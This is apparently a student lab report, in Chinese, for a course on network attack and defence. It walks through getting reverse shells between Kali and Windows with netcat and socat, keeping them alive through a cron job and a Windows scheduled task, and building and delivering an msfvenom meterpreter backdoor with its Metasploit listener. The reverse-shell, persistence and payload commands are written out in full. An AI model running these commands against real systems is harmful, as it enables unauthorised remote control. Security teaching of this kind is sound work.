《网络与系统攻防技术》实验二实验报告

一、实验目的

(1)使用netcat获取主机操作Shell,cron启动某项任务(任务自定)

PS:cron是linux下用来周期性的执行某种任务或等待处理某些事件的一个守护进程

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

二、实验环境

系统:WMware Workstation 17 pro,Kali,Windows

三、实验内容与实验要求

1.远程Shell获取:实验首先通过netcat和cron定时任务,以及socat与Windows任务计划相结合的方式,实现了对目标主机的远程Shell访问。这两种方法分别利用了Linux和Windows系统下的计划任务功能,自动执行反向Shell连接命令,从而绕过常规的安全限制,成功获取目标主机的操作权限。

2.可执行文件传输与执行:接下来,实验利用Metasploit Framework(MSF)的meterpreter或其他类似软件生成恶意可执行文件,并通过ncat或socat等工具将这些文件传送到目标主机并执行。这一步骤展示了如何通过网络传输恶意代码,并在目标机器上执行以进一步扩展攻击范围。

3.高级信息收集与权限提升:在成功获取Shell后,实验进一步利用MSF的meterpreter或其他工具收集目标主机的敏感信息,包括音频、摄像头数据、击键记录等。此外,还尝试了权限提升操作,以获取更高的系统权限,从而能够访问更多受保护的资源。

4.Shellcode注入与反弹Shell:作为实验的加分内容,实验还探索了Shellcode注入技术。通过MSF生成针对特定漏洞(如实验中的pwn1)的Shellcode,并成功将其注入到目标程序中,实现了无需用户交互即可自动建立反弹连接的Shell。这一步骤不仅展示了Shellcode注入的强大能力,还体现了对目标系统深层次漏洞利用的重要性。

四、实验过程与分析

1.使用netcat获取主机操作Shell



(1)查看主机ip,为接下来的任务做准备

打开cmd并获取ip地址



(2)使用netcat进行连接并获取shell

主机输入指令:ncat.exe -l -p 8888,随后登陆虚拟机,并在root条件下输入nc 192.168.1.101 8888 -e /bin/sh



随后在主机内输入ls,并得到以下信息



(3)通过设置cron使得kali启动定时任务



进入虚拟机账户,输入crontab -e,然后选择选项2

随后插入指令输入指令30 * * * * /bin/netcat 192.168.1.101 8888 -e /bin/sh

保存并退出,然后输入crontab -l来查看时辰表





回到主机中进行操作,建立连接之后,切换到root模式,输入:echo "* * * * * echo "20222328" > /home/kali/2228_1.txt" > /var/spool/cron/crontabs/root,并查看时辰表



进入虚拟机发现2228_1文件内容变成以下内容

2. 使用socat获取主机操作Shell



在主机cmd中进入socat文件夹,并输入socat.exe tcp-listen:8888 exec:cmd.exe,pty,stderr



随后在虚拟机中输入指令socat - tcp:192.168.1.101:8888

返回主机,准备一个程序



随后在虚拟机中输入schtasks /create /sc minute /mo 1 /tn "20222328" /tr C:\Users\Leveon\Desktop\111.exe

3.在Linux下使用MSF meterpreter生成可执行文件,利用ncat或socat传送到Windows主机并运行获取主机shell

(1)生成后门文件



首先查看虚拟机ip地址

然后依次输入以下指令



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=8888 -f exe > 2328backdoor.exe

LHOST=192.168.1.105

LPORT=8888

-f exe

2328backdoor.exe

(2)将后门文件传输至目标主机



在主机cdm中输入ncat.exe -lv 8888 > "C:\Users\Leveon\Desktop\2328backdoor.exe"



虚拟机上输入nc 192.168.1.101 8888 < 2328backdoor.exe



在桌面成功找到文件

(3)配置监听模块



随后返回虚拟机,在msfvenom状态下输入

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.105

set LPORT 8888

接着输入exploit,使监听模块开始运行,然后运行2328backdoor.exe



返回虚拟机,用ls查看

浙公网安备 33010602011771号

浙公网安备 33010602011771号